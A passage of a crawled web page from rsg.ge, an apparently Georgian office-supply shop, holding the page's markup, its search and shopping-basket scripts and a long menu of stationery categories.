

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rsg.ge/1001-%E1%83%A1%E1%83%90%E1%83%99%E1%83%90%E1%83%9C%E1%83%AA%E1%83%94%E1%83%9A%E1%83%90%E1%83%A0%E1%83%98%E1%83%9D-%E1%83%9C%E1%83%98%E1%83%95%E1%83%97%E1%83%94%E1%83%91%E1%83%98
body_size: 17307
content:
<!DOCTYPE html>
<html lang="ka" >
<head>
<link rel="icon" href="/favicon.png" />
<link rel="apple-touch-icon" href="/favicon.png" />
<link rel="alternate"  type="application/rss+xml" title="RSS" href="/rss.php" >
<link rel="canonical" href="http://rsg.ge/">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
 


<meta name="author" content="Create By MFES" >
<title>საკანცელარიო და საოფისე ნივთები</title>
<meta name="description" content="description_ProductGrid" >

<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; CHARSET=UTF-8" >
<meta name="keywords" content="RSG Goods & Services LTD, rsg,რსგ,რსჯ,ერესჯი, ერ ეს ჯი, ახალი საქონელი, ახალი საკანცელარიო, საკანცელარიო საქონელი, საკანცელარიო, პირველი ხელი საკანცელარიო, საკანცელარიო დისტრიბუცია, ბრენდირება, ქიმია/ჰიგიენა, სამეურნეო, სპორტული ინვენტარი, კალამი, კონვერტი, ქაღალდი, ფანქარი, ასაკინძი, ჭიკარტი, საკანცელარიო ნივთების მაღაზია, საკანცელარიო მაღაზია თბილისი, საკანცელარიო ფორმატი, საკანცელარიო საქონელი,საკანცელარიო მაღაზიები თბილისში,საკანცელარიო საქონელი ონლაინ, საკანცელარიო ნივთები, საკანცელარიო საქონელი ადგილზე მიტანით, უნიქოლორი საკანცელარიო" >
<meta name="description" content="საკანცელარიო და საოფისე ნივთები">
<meta name="robots" content="robot">

<meta property="og:url"                content="http://rsg.ge?sitedoc=ProductGrid" />
<meta property="og:type"               content="article" />
<meta property="og:title"              content="საკანცელარიო და საოფისე ნივთები" />
<meta property="og:description"        content="საკანცელარიო და საოფისე ნივთები" />
<meta property="og:image"              content="http://rsg.ge/themes/standard/logo/logo256a.png" />

<link rel="stylesheet" href="http://rsg.ge//themes/mytheme/style.css?v=1567092548" >


<link href="//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,900" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script  src='http://rsg.ge/allscript.js?v=1592901640'></script>
<script>
var index_php="index.php";
var FullWebLink="http://rsg.ge/";
var WebLink="/";
var WebLinkImgTheme="/index.php?phpParam=img&imn=themes/standard/";
var WebLinkImg="/index.php?phpParam=img&imn=";
var WebLinkTheme="/themes/standard/";
var LocThemeDir="themes/standard/";

var TransFilterAllText="all";
var TransFilterDateFromText="From";
var TransFilterDateToText="To";
var TransFilterCalendarText="Calendar";
var EditPlaneFileUploadWinName="FileUploading";
var EditPlaneImgUploadWinName="ImgUploading";
var CalendarWinName="calendar";
</script>
<script>var USERID='_zaza_69751bb73d051',SIDNAME='sid',SID='';</script>

</head><body style='overflow:auto;'>
<div id='WindowInfoBar'></div><div id='WindowsJCSystem'></div>
<script>
var deflink="&EM=&sitedoc=main&defmenuid=tm101";
InitDragDrop();

function IDChecked_input(tab,val,nm,retn,ur)
{
    if(!retn)retn=nm;
	var obj=document.getElementById(nm+'_info');
	if(obj.tagName.toLowerCase()=='input')obj.value='Finding...';
    else document.getElementById(nm+'_info').innerHTML='Finding...';
    SendQuerySrv(nm+'_info','/index.php?phpParam=getjoinfield&'+ur+'&tabnm='+tab+'&gc='+tab+'&gcuid='+val+'&fieldname='+nm+'&collumn='+retn+'&token=6978d95b17931');
}
	</script>
<div id='MainDocument' >
         <div id="fb-root"></div>
         <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
             if (d.getElementById(id)) return;
             js = d.createElement(s); js.id = id;
             js.src = "//connect.facebook.net/ka_GE/sdk.js#xfbml=1&version=v2.8&appId=";
             fjs.parentNode.insertBefore(js, fjs);
         }(document, "script", "facebook-jssdk"));</script>

<script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","https://www.google-analytics.com/analytics.js","ga");
 
  ga("create", "UA-88982216-1", "auto");
  ga("send", "pageview");
 
</script>

<script type="text/javascript">var mainHtmlLines;</script>
<div class="layoutHeader layoutLine">
   <div class="layoutMiddle">
         <a href="http://rsg.ge/" class="layoutLogo"> <img class="logo" src="/index.php?phpParam=img&imn=themes/standard//logo/logo256a.png&ih=70&iw=D"></a> 
<!--                <a href="http://rsg.ge/" class="layoutLogo"> <img class="logo" src="/index.php?phpParam=img&imn=themes/standard//logo/NYLogo1.png&ih=70&iw=D"></a> -->
         <div class="layoutSearch">
<div id="searchBox" class="searchBox">
<div class="searchTextBlock"  id="searchTextBlock" name="searchTextInput"
          data-url="http://rsg.ge/?phpParam=elements&evc=search_page&=&type=json"
          data-value=""
          data-onenter="hitFinder"
          data-placeholder="ჩაწერეთ ნივთის სახელი"
           >
</div>
</div>


<script type="text/javascript">
var sBox=new jcSelectBox(document.getElementById("searchTextBlock"));
sBox.keypress="on";
sBox.draw();
sBox.myObject.className="noneDesign";
//sBox.setIcon("<img src=\"[data-uri]\" style=\"margin-top:5px;\">");
sBox.setIcon("<div class=\"searchButton\">SEARCH</div>","<div class=\"searchButton\">SEARCH...</div>");




/*Init Search Box - Find Result Show*/
function initSearchBox()
{
    var catRecv="";
     
    AddEventOnObject(sBox.myInput,"keypress",hitFinder);
    AddEventOnObject(sBox.myButton,"click",goFinder);

    var goButtons=document.getElementById("searchBox").getElementsByClassName("Go");
    globalGoButtons=goButtons;
    for(i=0;i<goButtons.length;i++) {
       AddEventOnObject(goButtons[i],"click",goFinder);
    }//for button

}//initSearchBox


function goFinder(event)
{
  window.open("http://rsg.ge/?sitedoc=search_page&filter=y&q="+sBox.myInput.value,"_parent");
};

function hitFinder(event)
{
    event = event || window.event;
    event.target = event.target || event.srcElement;
    var element = event.target;
    var key=event.keyCode;

     console.log("loc:"+key+"  "+element);
    switch (key) {
      case 13://enter
             goFinder(event)
      break;
    }
}



function clickOptionSearchBox(event){
             event = event || window.event;
             event.target = event.target || event.srcElement;
             var element = event.target;

           if(element.className=="option")
            {
               document.getElementById("searchCatValue1").value=element.getAttribute("data-value");
               document.getElementById("searchTopCategoryTitle").innerHTML=element.innerHTML;
               var sr=new jcfSendRecv();
               sr.PROCTEXT=function(dat){
                     console.log(dat);
                     var obj22;
                     eval("obj22="+dat);
                     //console.log(obj22);
               }

               sr.SendQuery("index_php?phpParam=elements&evc=search_page&=&type=json&cat="+encodeURIComponent(element.getAttribute("data-value")),"");
            }
}

AddEventOnObject(window,"load",initSearchBox);

</script>
</div>
         <div class="layoutSmallPanel">
<div class="header_right small_panel">
			<!-- USER MENU -->
			<ul class="header_user">
				                <li class="checkout"><a href="http://rsg.ge/?sitedoc=contact">საკონტაქტო</a></li>
			</ul>

<!--		    <label class="header_currency light_select">
                                         <select id="currencies" name="currencies">
						<option value="GEL" selected="selected">GEL</option>
< !--								<option value="USD">USD</option>
								<option value="EUR">EUR</option>
								<option value="GBP">GBP</option> -- >
					</select>
			</label> -->

		    <label class="header_languages  light_select">
                                         <select id="languages" name="languages" onchange="changeLanguage(this.value)">
						<option value="1"  selected="selected"    >ქართული</option>
						<option value="2"  >English</option>
					</select>
			</label>

<script type="text/javascript">
function changeLangCallback()
{
   window.location.href=window.location.href;
}

function changeLanguage(langId)
{
   OpenWaitingEx();
   var url=window.location.href;
   if(url.indexOf("?")>0)url+="&";
   else url+="?";
   SendQuery("",url+"lg="+langId,changeLangCallback);
}
</script>			
			<div class="header_custom">
<img src="themes/standard/payform.svg"  height="40px"/>
<img src="themes/standard/delivery.svg" height="40px"/>
<!--
<div class="boxRounded">
<i class="material-icons" style="font-size:36px;color: #cfcfcf;">local_shipping</i>
<span class="smallDelivery">
<span>უფასო მიწოდება</span>
<span>50 ლარს ზემოთ</span>
</span>
</div>
<div class="boxRounded">
<img src="themes/standard/payment2.png" style="max-width:35px;max-height:32px;opacity:0.4;filter:alpha(40);">
<span class="smallDelivery">
<span>გადახდის</span>
<span>ყველა ფორმა</span>
</span>
</div>
-->

<!-- <a href="callto:995500101202"><span class="icon-phone">phone</span></a> -->
                                        <div class="LS_SocialIconContent"><a href="https://www.facebook.com/rsgge/" class="LS_Facebook">&nbsp;</a></div>
<!-- array (
  'Facebook' => 'https://www.facebook.com/rsgge/',
)-->
			</div>
		
		</div>
</div>
  </div>
</div>
<div id="TopMenuLine" class="layoutTopLine layoutLine">
   <div class="layoutMiddle">
        <div class="layoutLeft topLineGreen">GOODS & SERVICES</div>
        <div class="layoutEdge"><div class='topCatMenu '>
<ul>
<li   class='selected'  data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1001-საკანცელარიო-ნივთები' 
					 >საკანცელარიო ნივთები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1006-სასკოლო-ნივთები' 
					 >სასკოლო ნივთები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1003-ქიმია-ჰიგიენა' 
					 >ქიმია ჰიგიენა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1005-სპორტული-ინვენტარი' 
					 >სპორტული ინვენტარი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1008-კომპიუტერული-აქსესუარები' 
					 >კომპიუტერული აქსესუარები</a>
</li>
</ul>
</div>
</div>
        <div class="layoutBasket topLineGrey"><a class="MiniBasket" href="http://rsg.ge/?sitedoc=basket">
 <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
<div id="itemCount" class="itemCount">0</div>
<div id="deliveryName" class="deliveryName">კალათა</div>
</a>
<input type="hidden" id="left_basket_name" name="basket_name" value="V02A6978d95b17893" >
<div class="processInserting start anim" id="processInserting"><div id="effectBasket"></div>
</div>
<div class="leftBasketContainer anim" ><div class="leftBasketTitle">კალათა</div>
      <div class="xGrid" id="leftBasketBox"
                data-name="myLeftBasket"
		data-class="myLeftBasket DGTable1"
		data-callback="leftBasketAfterInit"
		data-url="http://rsg.ge/?phpParam=jc_query&tabnm=ecomm_basket_details&WA=left&bsk_ord=id desc&gc_pgnum=500&BCID=V02A6978d95b17893"
		data-type="xml"
		data-tag="table"
              ><img src="themes/standard/anim/waiting1.gif" /></div>
<div class="summaryBasket">
<div class="bGreen"><label>რაოდენობა:</label><div class="basketItemsCount">0</div></div>
<div class="bRed"><label>სულ ჯამი:</label><div class="basketSumAmount"></div></div>
<div class="newBasketFunc buttonBasket">Clear</div>
<a class="basketDetail" href="http://rsg.ge/?sitedoc=basket">დეტალურად</a>
</div>
 </div>
<script type="text/JavaScript">
var eLeftBasket;
//-----------------------------------
function leftBasketInsertCallback(dxml)
{
   var els=document.getElementsByClassName("processInserting");
 
  if(els)
   for(var i=0;i<els.length;i++){
       addClass(els[i],"anim");
       if(MouseX)els[i].style.top="";
       if(MouseY)els[i].style.right="";
       addClass(els[i],"start");
   }


   leftBasketRecalculate(dxml);
}
//-----------------------------------
function leftBasketInsert(ProdID,PCount,prodNm)
{
   var els=document.getElementsByClassName("processInserting");
    var b=GetDivCoords(document.body);
 
  if(els)
   for(var i=0;i<els.length;i++){
       delClass(els[i],"anim");
       delClass(els[i],"start");
       if(MouseX)els[i].style.top=(MouseY-20)+"px";
       if(MouseY)els[i].style.right=parseInt(b.clientWidth)-parseInt(MouseX)-40+"px";
   }

var FrmData=new Array();
	FrmData[0]=new Array("t_name",(prodNm?prodNm:ProdID));
	FrmData[1]=new Array("t_productId",ProdID);
	FrmData[2]=new Array("t_count",PCount);
	FrmData[3]=new Array("j_basketid","");
eLeftBasket.afterEventProc=leftBasketInsertCallback;
eLeftBasket.DBInsertRow(FrmData);
}

function leftBasketRecalculate(dxml)
{
   if(!eLeftBasket)eLeftBasket=new jc_grid().xGet("myLeftBasket");
   if(!eLeftBasket)return;

   var vSumAmount=0;
  var vItemCount=(eLeftBasket.rowCount>0?eLeftBasket.rowCount-1:0);

try{  
   document.getElementById("itemCount").innerHTML=vItemCount;
    }catch(e){console.log(e);}

try{  
   for(var i=1;i<eLeftBasket.rowCount;i++)
        vSumAmount+=parseFloat(eLeftBasket.GetCellValue(i,"productAmount"));
    }catch(e){console.log(e);}

try{
  var els=document.getElementsByClassName("itemCount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vItemCount;

  var els=document.getElementsByClassName("basketItemsCount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vItemCount;

  var els=document.getElementsByClassName("basketSumAmount");
   for(var i=0;i<els.length;i++)els[i].innerHTML=vSumAmount.toFixed(2);
    }catch(e){console.log(e);}

}


function leftBasketAfterInit()
{
   if(!eLeftBasket)eLeftBasket=new jc_grid().xGet("myLeftBasket");
   eLeftBasket.AddFuncColumn("Del",'{if((cursor.dbId) && (cursor.Security.main || cursor.Security.c_f_torecycle))innerHTML="<a onclick=\\"if(jconfirm(\'Do you want remove "+cursor.dbId+"?\'))"+cursor.myName+".DBDeleteRow("+cursor.dbId+");\\" class=\\"del\\">(x)</a>";}');
 
   leftBasketRecalculate();
   leftBasketPreButtonInit();
}


function leftBasketPreButtonInit(){
    var els=document.getElementsByClassName("leftBasketInsert");
    for(var i=0;i<els.length;i++){
        AddEventOnObject(els[i],"click",function(event){
	      var e=window.event || event;
	      var target=e.target || e.srcElement;
               while(target.tagName.toLowerCase()!="div")target=target.parentElement;
               leftBasketInsert(target.getAttribute("data-productid"),target.getAttribute("data-quantity"),target.getAttribute("data-name"));
              //console.log("leftBasketInsert:"+e+" ("+target+")" +target.getAttribute("data-productid")+","+target.getAttribute("data-quantity")+","+target.getAttribute("data-name"));
        });
        delClass(els[i],"disabled");
        els[i].removeAttribute("enabled");
    }
}


/***************/
/*** Effect Basket ***/
var base_w = 40;
var base_h = 40;
for(var i = 0;i < 3;i++){
    $("#effectBasket").append("<div class='circle"+i+" sub-border'></div>");
    //set current circle width
    $(".circle"+i).css("width",base_w - 40 * i);
    //set current circle height
    $(".circle"+i).css("height",base_h - 40 * i);
    //get half current width
    var cur_w = $(".circle"+i).width() / 2;
    //get half current height
    var cur_h = $(".circle"+i).height() / 2;
    
    if(i !== 0){
        //get half previous width
        var pre_w = $(".circle"+(i-1)).width() / 2;
        //get half previous height
        var pre_h = $(".circle"+(i-1)).height() / 2;
        //get previous position
        var pre_top = $(".circle"+(i-1)).position().top;
        var pre_left = $(".circle"+(i-1)).position().left;
        
        //set current position
        $(".circle"+i).css("top",pre_top + pre_h - cur_h);
        $(".circle"+i).css("left",pre_left + pre_w - cur_w);
        
        
    }else{//first circle        
        $(".circle"+i).css("top",0);
        $(".circle"+i).css("left",base_h - cur_w);
    }
    //rotate animation
    $(".circle"+i).css("-webkit-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-moz-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-o-animation","spin "+(i+1)*1.5+"s infinite linear");
    $(".circle"+i).css("-ms-animation","spin "+(i+1)*1.5+"s infinite linear");
}

AddEventOnObject(window,"load",function(){
var els=document.getElementsByClassName("newBasketFunc");
for(var i=0;i<els.length;i++)
AddEventOnObject(els[i],"click",function(){
   dataSender("?phpParam=elements&evc=initBasket&type=json&RECREATEBASKET=CLEAR","",function(dat){
        reloadPage();
    },"","json")
});
});

</script>
</div>
   </div>
</div>
<div class="layoutLine">
   <div class="layoutMiddle">
       <div class="layoutLeft"><div class='LeftMenuByCategory'>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0132-თერმული-ქაღალდი' 
					 >თერმული ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0133-კალენდარი' 
					 >კალენდარი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101-საქაღალდეები' 
					 >საქაღალდეები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101001-ბაინდერი' 
					 >ბაინდერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101002-ფაილი' 
					 >ფაილი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101003-სწარფჩამკერი' 
					 >სწარფჩამკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101004-ფაილიანი-საქაღალდე' 
					 >ფაილიანი საქაღალდე</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101005-პლანშეტი' 
					 >პლანშეტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101006-საქაღალდე-ჯიბით-რეზინის-დამჭერით-ღილაკით' 
					 >საქაღალდე ჯიბით/რეზინის დამჭერით/ღილაკით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101007-საქაღალდე-მეტალის-დამჭერით' 
					 >საქაღალდე მეტალის დამჭერით</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0101008-ჩამოსაკიდი-ფაილი' 
					 >ჩამოსაკიდი ფაილი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102-საბეჭდი-ქაღალდი-და<br>ქაღალდის-პროდუქია' 
					 >საბეჭდი ქაღალდი და<br>ქაღალდის პროდუქია</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102009-A4' 
					 >A4</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102010-A3' 
					 >A3</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102011-ფერადი-ქაღალდი-A4' 
					 >ფერადი ქაღალდი A4</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102012-ფლიპჩარტის-ქაღალდი' 
					 >ფლიპჩარტის ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102013-ლეიბლი' 
					 >ლეიბლი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102014-დივაიდერი' 
					 >დივაიდერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102015-ფოტოქაღალდი' 
					 >ფოტოქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0102016-ფერადი-პრინტერის-ქაღალდი' 
					 >ფერადი პრინტერის ქაღალდი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/0102017-ვატმანი-და-ფორმატი' 
					 >ვატმანი და ფორმატი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103-ჩასანიშნი-ქაღალდი' 
					 >ჩასანიშნი ქაღალდი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103017-წებვადი' 
					 >წებვადი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103018-არაწებვადი' 
					 >არაწებვადი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0103019-პლასტიკური' 
					 >პლასტიკური</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104-კალამი' 
					 >კალამი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104020-ბურთულიანი' 
					 >ბურთულიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104021-გელიანი' 
					 >გელიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104022-კაპილარული' 
					 >კაპილარული</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0104023-სადგამით' 
					 >სადგამით</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105-მარკერი' 
					 >მარკერი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105024-დაფის-მარკერი' 
					 >დაფის მარკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105025-ტექსტმარკერი' 
					 >ტექსტმარკერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0105026-პერმანენტ-მარკერი' 
					 >პერმანენტ მარკერი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106-ფანქარი-საშლელი-სათლელი' 
					 >ფანქარი/საშლელი/სათლელი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106028-ფანქარი' 
					 >ფანქარი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106029-სათლელი' 
					 >სათლელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0106030-საშლელი' 
					 >საშლელი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107-კორექტორი' 
					 >კორექტორი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107031-კორექტორი-კალამი' 
					 >კორექტორი კალამი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107032-კორექტორი-ფუნჯიანი' 
					 >კორექტორი ფუნჯიანი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0107033-კორექტორი-ლენტიანი' 
					 >კორექტორი ლენტიანი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108-სტეპლერი---სტეპლერისტყვია---ანტისტეპლერი' 
					 >სტეპლერი / სტეპლერისტყვია / ანტისტეპლერი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108034-სტეპლერი' 
					 >სტეპლერი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108035-სტეპლერის-ტყვია' 
					 >სტეპლერის ტყვია</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0108036-ანტისტეპლერი' 
					 >ანტისტეპლერი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109-კლიპსი-სკრეპი-ჭიკარტი' 
					 >კლიპსი/სკრეპი/ჭიკარტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109037-კლიპსი' 
					 >კლიპსი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109038-სკრეპი' 
					 >სკრეპი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0109039-ჭიკარტი' 
					 >ჭიკარტი</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0110-კონვერტი' 
					 >კონვერტი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0111-ბეიჯი-და-ბეიჯის-თოკი' 
					 >ბეიჯი და ბეიჯის თოკი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0112-სახაზავი' 
					 >სახაზავი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0113-დირაკოლი' 
					 >დირაკოლი</a>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114-ასაკინძი-საშუალებები' 
					 >ასაკინძი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114041-ასაკინძი-მანქანა' 
					 >ასაკინძი მანქანა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114042-ასაკინძი-ზამბარა' 
					 >ასაკინძი ზამბარა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114043-ასაკინძი-პლასტიკური-ყდა' 
					 >ასაკინძი პლასტიკური ყდა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0114044-ასაკინძი-მუყაოს-ყდა' 
					 >ასაკინძი მუყაოს ყდა</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115-საჭრელი-საშუალებები' 
					 >საჭრელი საშუალებები</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115045-მაკრატელი' 
					 >მაკრატელი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115046-საკანცელარიო-დანა' 
					 >საკანცელარიო დანა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115047-საკანცელარიო-დანის-პირი' 
					 >საკანცელარიო დანის პირი</a>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

	             <a  href='http://rsg.ge/0115048-გილიოტინა' 
					 >გილიოტინა</a>
</li>
</ul>
</li>
<li   data-seccheck='1'  data-secusercheck='unknow_user' >

